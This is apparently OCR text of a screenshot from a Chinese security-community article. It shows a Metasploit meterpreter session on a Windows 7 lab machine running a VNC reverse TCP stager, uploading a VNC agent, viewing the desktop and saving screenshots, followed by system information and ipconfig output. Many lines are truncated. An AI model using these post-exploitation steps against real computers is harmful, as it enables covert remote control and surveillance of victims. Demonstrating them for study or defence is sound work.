 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > [*] Creating a VNC reverse tcp stager:
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppDa
[*] Executing the VNC agent with endpoint 192.168.1.
[*] Background script with Job ID 3 has completed ([
meterpreter > bgrun vnc
[*] Executed Meterpreter with Job ID 4
meterpreter > [*] Creating a VNC reverse tcp stager:
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "pc-20180228bzxw"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using default colormap which is TrueColor.  Pixel fo
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Same machine: preferring raw encoding
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppDa
[*] Executing the VNC agent with endpoint 192.168.1.
[*] Background script with Job ID 4 has completed ([
meterpreter >
meterpreter > screenshot
Screenshot saved to: /root/ukobEfXd.jpeg
meterpreter > screenshot
Screenshot saved to: /root/VrWDkSiN.jpeg
meterpreter >
控制面板 系统和安全 系统
搜索控制面板
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
控制面板主页
设备管理器
远程设置
系统保护
高级系统设置
另请参阅
操作中心
Windows Update
性能信息和工具
查看有关计算机的基本信息
Windows 版本
Windows 7 旗舰版
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
系统
分级: 系统分级不可用
处理器: Intel(R) Core(TM) i5-4210H CPU @ 2.90GHz
安装内存(RAM): 8.00 GB
系统类型: 64 位操作系统
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名称、域和工作组设置
计算机名: PC-20180228BZXW
计算机全名: PC-20180228BZXW
计算机描述:
工作组: WorkGroup
Windows 激活
剩余 3 天 可以自动激活。立即激活 Windows
产品 ID: 00426-292-0000007-85569 更改产品密钥
管理员: C:\Windows\system32\cmd.exe
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2181:2274:7610:320%14
IPv4 地址 . . . . . . . . . . . . : 192.168.1.123
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B534EAD3-D646-4CE7-B51D-5F4D89B0D3E6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>
先知社区